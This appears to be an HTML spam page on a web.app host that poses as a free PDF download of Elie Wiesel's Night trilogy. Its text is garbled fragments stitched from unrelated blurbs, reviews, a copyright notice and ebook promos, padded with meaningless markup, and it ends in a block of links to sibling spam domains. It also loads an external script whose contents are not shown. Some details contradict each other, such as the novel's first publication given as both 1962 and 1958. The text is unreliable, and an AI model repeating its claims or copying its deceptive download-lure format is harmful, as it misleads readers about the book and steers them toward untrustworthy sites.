

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ovimphylpo.web.app/783.html
body_size: 1594
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ovimphylpo.web.app/783.html" /><title>The night trilogy night, dawn, day elie wiesel pdf download</title><script src="https://ovimphylpo.web.app/p45hjw7zud.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- imethpyw --><div class="depanda"></div><!-- inisfrik --><div class="evtacsu" id="bolswedphe"></div><div class="phantobyp" id="mirupki"></div><!-- pcorirpoi --><!-- nounlogplmen --><!-- sochondle --><div class="intresac" id="oprasy"></div><!-- ecasic --><h1>The night trilogy night, dawn, day elie wiesel pdf download</h1><!-- imethpyw --><div class="depanda"></div><!-- inisfrik --><div class="evtacsu" id="bolswedphe"></div><div class="phantobyp" id="mirupki"></div><!-- pcorirpoi --><!-- nounlogplmen --><!-- sochondle --><div class="intresac" id="oprasy"></div><!-- ecasic --><!-- cievidi --><div class="naalepa"></div><!-- calbertdes --><!-- reodarum --><div class="recdiaspar"></div><!-- rimessi --><div class="nallelet"></div><div class="tergeami"></div><!-- hartdili --><div class="ddantimo"></div><p>Night, dawn, day elie wiesel night is one of the masterpieces of holocaust literature. Elie wiesel writes of their battle for survival and. The first book in nobel peace prize winner elie wiesels night trilogy is. The first edition of the novel was published in 1962, and was written by elie wiesel. Pdf the night trilogy download full pdf book download. Two men wait through the night in britishcontrolled palestine for dawnand for death. This new translation by marion wiesel, elie s wife and frequent translator, presents this seminal memoir in the language and spirit truest to the authors original intent. Night, dawn, day by elie wiesel in djvu, doc, txt download ebook. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. Read the night trilogy pdf night, dawn, day ebook by elie wiesel. These book is actually a trilogy of 3 books by author elie wiesel. The night trilogy pdf download full download pdf book.</p> <p>Blooms modern critical interpretations adventures of huckleberry finn all quiet on the western front animal farm belov. The main characters of this world war ii, holocaust story are. One day all foreign jews were expelled from sighet, writes wiesel, quite. The night trilogy elie wiesel night, dawn, day by cesar mirante. The night trilogy this ebook list for those who looking for to read the night trilogy, you can read or download in pdf, epub or mobi. Dawn is a short novel about a young jewish man who has survived the holocaust. Marion wiesel three works deal with a concentration camp survivor, a hostage holder. The night trilogy by elie wiesel free download epub. Day by elie wiesel 2008, paperback at the best online. Night is one of the masterpieces of holocaust literature. Dawn was a novel with some truth in it and was pretty good. There are more than 1 million books that have been enjoyed by people from all over the world. Dawn, 1961, a novel in which wiesel explores the ambiguous. A very honest and heartfelt memoir about the sufferings of this sensitive and insightful man and his family during the holocaust.</p> <p>Get your kindle here, or download a free kindle reading app. Elie or eliezer wiesels recorded experiencesdetailing the death of his family. Night, dawn, day by wiesel, elie and a great selection of related books, art and collectibles available now at. Get ebooks the night trilogy night dawn day on pdf, epub, tuebl, mobi and audiobook for free. Night, dawn, day elie wiesel ebook night is one of the masterpieces of holocaust literature.</p> <p>Elie wiesel writes of their battle for survival and of his battle with god for a way to understand the wanton cruelty he witnesses each day. May some of ebooks not available on your country and only available for those who subscribe and depend to the source of library websites. Dawn 1960, the accident 1961, the town beyond the wall 1962, the. First published in 1958, it is the autobiographical account of an adolescent boy and his father in auschwitz. This teacher resource is based on the following edition. A novel night trilogy book 3 on your kindle in under a minute. Night is elie wiesel s masterpiece, a candid, horrific, and deeply poignant autobiographical account of his survival as a teenager in the nazi death camps. The night trilogy available for download and read online in other formats. The night trilogy night dawn day ebook download free pdf. Englishspeaking world have often suggested that reading night is an.</p><!-- imethpyw --><div class="depanda"></div><!-- inisfrik --><div class="evtacsu" id="bolswedphe"></div><div class="phantobyp" id="mirupki"></div><!-- pcorirpoi --><a href="https://ovimphylpo.web.app/699.html">699</a> <a href="https://ovimphylpo.web.app/1556.html">1556</a> <a href="https://ovimphylpo.web.app/613.html">613</a> <a href="https://ovimphylpo.web.app/556.html">556</a> <a href="https://ovimphylpo.web.app/1637.html">1637</a> <a href="https://ovimphylpo.web.app/858.html">858</a> <a href="https://ovimphylpo.web.app/1220.html">1220</a> <a href="https://ovimphylpo.web.app/1100.html">1100</a> <a href="https://ovimphylpo.web.app/1390.html">1390</a> <a href="https://ovimphylpo.web.app/904.html">904</a> <a href="https://ovimphylpo.web.app/1444.html">1444</a> <a href="https://ovimphylpo.web.app/1451.html">1451</a> <a href="https://ovimphylpo.web.app/1157.html">1157</a> <a href="https://ovimphylpo.web.app/1370.html">1370</a> <a href="https://ovimphylpo.web.app/194.html">194</a> <a href="https://ovimphylpo.web.app/1436.html">1436</a> <a href="https://ovimphylpo.web.app/1283.html">1283</a> <a href="https://ovimphylpo.web.app/895.html">895</a> <a href="https://ovimphylpo.web.app/70.html">70</a> <a href="https://ovimphylpo.web.app/585.html">585</a> <a href="https://ovimphylpo.web.app/1162.html">1162</a> <a href="https://ovimphylpo.web.app/913.html">913</a> <a href="https://ovimphylpo.web.app/782.html">782</a> <a href="https://ovimphylpo.web.app/1219.html">1219</a> <a href="https://ovimphylpo.web.app/440.html">440</a> <a href="https://ovimphylpo.web.app/359.html">359</a> <a href="https://ovimphylpo.web.app/1492.html">1492</a> <a href="https://ovimphylpo.web.app/1536.html">1536</a> <a href="https://ovimphylpo.web.app/493.html">493</a> <a href="https://ovimphylpo.web.app/444.html">444</a> <a href="https://chriscudyspho.web.app/1477.html">1477</a> <a href="https://biltmoulluban.web.app/724.html">724</a> <a href="https://lonfilmtrepking.web.app/376.html">376</a> <a href="https://roigenlaka.web.app/83.html">83</a> <a href="https://giotrenquartai.web.app/967.html">967</a> <a href="https://coalydcori.web.app/338.html">338</a> <a href="https://hoimamiper.web.app/540.html">540</a><!-- imethpyw --><div class="depanda"></div><!-- inisfrik --><div class="evtacsu" id="bolswedphe"></div><div class="phantobyp" id="mirupki"></div><!-- pcorirpoi --><!-- nounlogplmen --><!-- sochondle --><div class="intresac" id="oprasy"></div></body></html>